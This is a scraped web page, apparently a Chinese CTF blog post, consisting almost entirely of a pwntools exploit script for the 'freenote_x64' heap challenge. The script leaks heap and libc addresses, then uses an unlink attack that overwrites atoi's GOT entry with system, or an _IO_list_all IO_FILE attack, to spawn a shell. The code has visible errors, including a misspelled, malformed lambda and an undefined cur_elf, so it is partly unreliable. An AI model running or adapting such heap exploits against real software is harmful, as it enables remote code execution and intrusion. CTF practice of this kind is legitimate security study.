1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
|
from pwn import *
sh = process('freenote_x64')
int16 = lambda x : int(x, base=16)
LOG_ADDR = lamda: x, y: log.info("Addr: {} ===> {}".format(x, y))
libc = ELF('libc-2.23.so')
context.arch="amd64"
def list_note():
sh.sendlineafter("Your choice: ", "1")
msg = sh.recvuntil("== 0ops Free Note ==\n")
info("msg: {}".format(msg))
return msg
def new_note(length, data):
sh.sendlineafter("Your choice: ", "2")
sh.sendlineafter("Length of new note: ", str(length))
sh.sendafter("Enter your note: ", data)
sh.recvline()
def edit_note(idx, length, data):
sh.sendlineafter("Your choice: ", "3")
sh.sendlineafter("Note number: ", str(idx))
sh.sendlineafter("Length of note: ", str(length))
sh.sendafter("Enter your note: ", data)
sh.recvline()
def delete_note(idx):
sh.sendlineafter("Your choice: ", "4")
sh.sendlineafter("Note number: ", str(idx))
sh.recvline()
def attack_unlink():
# leak addr
new_note(0x80, "a" * 0x80) # 0 a
new_note(0x100, "a" * 0x100) # 1 b
new_note(0x80, "a" * 0x80) # 2 c
new_note(0x80, "a" * 0x80) # 3 d
delete_note(2)
delete_note(0) # a ---> c
new_note(0x80, "a" * 0x80) # c
delete_note(2) # c ---> a
# leak heap addr
msg = list_note()
idx = msg.find(b"\n")
leak_heap_addr = u64(msg[3:idx].ljust(8, b"\x00"))
LOG_ADDR("leak_heap_addr", leak_heap_addr)
new_note(0x80, "b" * 0x80) # a
# leak libc addr
msg = list_note()
idx = msg.find(b"\n")
leak_libc_addr = u64(msg[3:idx].ljust(8, b"\x00"))
LOG_ADDR("leak_libc_addr", leak_libc_addr)
libc_base_addr = leak_libc_addr - 0x3c4b20 - 88
LOG_ADDR("libc_base_addr", libc_base_addr)
libc.address = libc_base_addr
# realloc and unlink
layout = [0, 0x101, leak_heap_addr-0x17d8 - 0x18,
leak_heap_addr - 0x17d8 - 0x10, 0xe0 * "a",
0x100, 0x90]
edit_note(1, 0x180, flat(layout, length=0x180, filler="a"))
delete_note(0)
layout = [0, [1, 8, cur_elf.got['atoi']] * 2]
edit_note(1, 0x180, flat(layout, length=0x180, filler="\x00"))
edit_note(1, 8, flat(libc.sym['system']))
sh.sendlineafter("Your choice: ", "/bin/sh")
sh.interactive()
def attack_io_file():
# leak addr
new_note(0x200, "a" * 0x200) # 0 a
new_note(0x80, "a" * 0x80) # 1 b
new_note(0x200, "a" * 0x200) # 2 c
new_note(0x80, "a" * 0x80) # 3 d
delete_note(2)
delete_note(0) # a ---> c
new_note(0x200, "a" * 0x200) # c
delete_note(2) # c ---> a
# leak heap addr
msg = list_note()
idx = msg.find(b"\n")
leak_heap_addr = u64(msg[3:idx].ljust(8, b"\x00"))
LOG_ADDR("leak_heap_addr", leak_heap_addr)
new_note(0x200, "b" * 0x200) # a
# leak libc addr
msg = list_note()
idx = msg.find(b"\n")
leak_libc_addr = u64(msg[3:idx].ljust(8, b"\x00"))
LOG_ADDR("leak_libc_addr", leak_libc_addr)
libc_base_addr = leak_libc_addr - 0x3c4b20 - 88
LOG_ADDR("libc_base_addr", libc_base_addr)
libc.address = libc_base_addr
io_list_all_addr = libc.sym['_IO_list_all']
layout = ["a" * 0x80, 0, 0x211]
edit_note(1, 0x280, flat(layout, length=0x280, filler="a"))
# re-put unsorted bin
delete_note(0)
layout = ["a" * 0x80, "/bin/sh\x00", 0x61,
0, io_list_all_addr - 0x10, 0, 1, 0xa8 * "\x00",
leak_heap_addr + 0x380, 0, 0, [libc.sym['system']] * 3]
edit_note(1, 0x280, flat(layout, length=0x280, filler="\x00"))
sh.sendlineafter("Your choice: ", "2")
sh.sendlineafter("Length of new note: ", str(0x300))
sh.interactive()
if __name__ == '__main__':
import random
if random.randint(0, 100) >= 50:
info("Use unlink!\n")
sleep(3)
attack_unlink()
else:
info("Use IO_FILE!\n")
sleep(3)
attack_io_file()
|






 支付宝
支付宝
 微信
微信
